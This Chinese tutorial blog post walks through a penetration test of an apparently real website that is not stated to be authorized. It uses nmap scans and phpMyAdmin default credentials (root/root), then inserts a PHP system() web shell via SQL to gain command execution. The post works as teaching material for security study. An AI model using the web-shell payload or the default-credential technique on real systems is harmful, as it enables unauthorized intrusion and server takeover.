目錄

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326401">1.4 小試牛刀</a>

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326402">1.4.1 資訊搜集</a>

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326403">whois查詢</a>

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326404">服務指紋識别</a>

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326405">端口掃描</a>

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326406">綜合性掃描</a>

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326407">1.4.2 發現漏洞</a>

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326408">1.4.3 攻擊與權限維持</a>

<a href="http://www.cnblogs.com/xuanhun/p/3479130.html#_Toc375326409">小結</a>

本節作為第一章的最後一節,給大家展示一個滲透測試的簡單示例。該示例操作簡單,環境真實,主要是為了給您一個整體上的感覺,同時提升學習滲透測試的興趣。滲透測試的每一步并沒有記錄完整的細節資訊。



結果如下:

很多個人站點,都沒有自定義錯誤資訊的習慣。在url上随便輸入一個不存在的位址,看是否會傳回有用的資訊。

通過上圖,我們知道該站點的應用程式由php編寫,web伺服器為Apathe/2.2.22,作業系統為Ubuntu。

下面我們通過指紋識别工具,進行識别。

在終端啟動nmap,輸入如下指令:

nmap -A -T4 www.xxxxoooo.cn

如圖,識别出來的服務和系統資訊與報錯資訊一緻。

在終端執行如下指令,使用nmap的tcp半開掃描方式來掃描打開的端口。

nmap -sS <targetiste>

該站點是需要登入的,是以在非登入情況下,正常掃描一般情況下意義不大。但是做一個基本的站點掃描還是必須的。當然很多工具是支援登入掃描的。

因為是web應用,一般情況下,我們是需要進行完整的web應用的漏洞掃描的。本執行個體忽略此步驟。

對于web應用,我們通常從作業系統、服務、應用本身三個方面來挖掘漏洞。

從站點應用上分析,一般的php程式會安裝phpmyadmin元件,用來管理資料庫。google一下,我們就會知道phpmyadmin 預設安裝在站點根目錄下。測試一下目前站點是否也在預設目錄下安裝了phpmyadmin呢?

ok,确實存在phpmyadmin。

繼續google “phpmyadmin 預設使用者名密碼”。Googele之後,我們知道:“phpMyAdmin預設使用的是MySQL的帳戶和密碼”。MySql的預設賬戶是root,預設密碼是空,但是phpmyadmin是不允許空密碼的。

繼續 Google“inurl: phpmyadmin”,可以看到很多關于phpmyadmin的文章。

這些文章略過,google“hack phpmyadmin”,看看有什麼發現?

很多站點都配置預設密碼為root。是不是也可以嘗試下呢?

輸入使用者名root,密碼root,奇迹就這麼出現了,直接登入管理背景。

進入背景之後,我們得到了更為詳盡的資訊,為我們下一步攻擊打下了基礎

上面的步驟,我們完成了對網站資料庫的攻擊,其實拿到了網站資料庫,就是拿到了整個網站的控制權。

如何利用phpmyadmin進行提權,進而得到伺服器的控制權呢?

目前在phpmyadmin背景,我們可以操作表,向表中寫資料,如果資料庫有權限dump資料到web站點所在的檔案夾,那麼可以先将一個網馬寫到資料庫再儲存到磁盤本地,再從浏覽器通路網馬,是不是就可以了呢?

首先在phpmyadmin背景找到一個資料庫,在“SQL”頁籤執行sql語句建立一個表“hacker”。

語句執行成功後,再插入一條資料,代碼很簡單,希望能用php的system函數執行系統指令。

INSERT INTO hacker (packet)

VALUES(

'<pre><body bgcolor=silver><? @system($_GET["cmd"]); ?></body></pre>'

);

下一步就是儲存插入的記錄到站點目錄下,但是站點的實體路徑是什麼呢?我在觀察頁面請求連結的時候,發現一個404連結。

經過一番查找,終于找到一個有寫權限的目錄,将網馬寫到web目錄中,得到了webshell,接下來就不用詳解了吧。

這個簡單的小例子,隻是想告訴大家,滲透測試有什麼并沒有那麼困難。也沒有哪種方法,哪個工具或者平台是萬能的,最重要的是你自己的努力和思考。

從下一節開始,我們正式進入滲透測試的學習之旅。

2.1節--《DNS資訊搜集》。

ps:對此文章或者安全、安全程式設計感興趣的讀者,可以加qq群:Hacking:303242737;Hacking-2群:147098303;Hacking-3群:31371755;hacking-4群:201891680;Hacking-5群:316885176

本文轉自玄魂部落格園部落格,原文連結:http://www.cnblogs.com/xuanhun/p/3479130.html,如需轉載請自行聯系原作者